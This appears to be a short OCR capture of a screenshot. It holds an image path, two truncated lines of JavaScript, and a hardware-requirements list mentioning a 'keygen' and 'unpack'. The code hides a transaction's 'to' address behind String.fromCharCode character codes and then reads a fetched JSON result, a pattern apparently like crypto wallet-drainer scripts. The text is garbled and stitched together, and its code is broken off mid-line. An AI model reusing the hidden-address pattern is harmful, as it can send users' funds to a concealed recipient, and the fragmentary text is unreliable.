
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen
Disk space:
64 GB for unpack